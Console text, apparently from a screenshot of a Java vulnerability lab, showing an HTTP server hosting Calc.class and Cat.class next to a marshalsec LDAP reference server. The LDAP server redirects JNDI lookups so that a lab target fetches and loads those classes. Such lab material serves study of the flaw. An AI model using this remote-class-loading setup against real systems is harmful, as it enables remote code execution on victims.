 Keyboard interrupt received, exiting.
E:\Soures\JavaLearnVulnerability\payload>py -3 -m http.server --bind 192.168.116.1 66
66
Serving HTTP on 192.168.116.1 port 6666 (http://192.168.116.1:6666/) ...
192.168.116.151 - - [15/Jul/2021 11:09:13] "GET /Calc.class HTTP/1.1" 200 -
192.168.116.151 - - [15/Jul/2021 11:09:55] "GET /Calc.class HTTP/1.1" 200 -
192.168.116.151 - - [15/Jul/2021 11:16:11] "GET /Cat.class HTTP/1.1" 200 -
192.168.116.151 - - [15/Jul/2021 11:16:27] "GET /Cat.class HTTP/1.1" 200 -
192.168.116.151 - - [15/Jul/2021 11:16:33] "GET /Cat.class HTTP/1.1" 200 -
192.168.116.151 - - [15/Jul/2021 11:16:42] "GET /Cat.class HTTP/1.1" 200 -
192.168.116.151 - - [15/Jul/2021 11:24:53] "GET /Cat.class HTTP/1.1" 200 -
192.168.116.151 - - [15/Jul/2021 11:25:05] "GET /Cat.class HTTP/1.1" 200 -
192.168.116.151 - - [15/Jul/2021 11:25:24] "GET /Cat.class HTTP/1.1" 200 -
Send LDAP reference result for Cat redirecting to http://192.168.116.1:6666/Calc.clas
s
Send LDAP reference result for Cat redirecting to http://192.168.116.1:6666/Calc.clas
s
D:\Tools\反序列化\marshalsec\target>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marsha
lsec.jndi.LDAPRefServer http://192.168.116.1:6666/#Cat
Listening on 0.0.0.0:1389
Send LDAP reference result for Cat redirecting to http://192.168.116.1:6666/Cat.class
Send LDAP reference result for Cat redirecting to http://192.168.116.1:6666/Cat.class
Send LDAP reference result for Cat redirecting to http://192.168.116.1:6666/Cat.class
Send LDAP reference result for Cat redirecting to http://192.168.116.1:6666/Cat.class
Send LDAP reference result for Cat redirecting to http://192.168.116.1:6666/Cat.class
Send LDAP reference result for Cat redirecting to http://192.168.116.1:6666/Cat.class
Send LDAP reference result for Cat redirecting to http://192.168.116.1:6666/Cat.class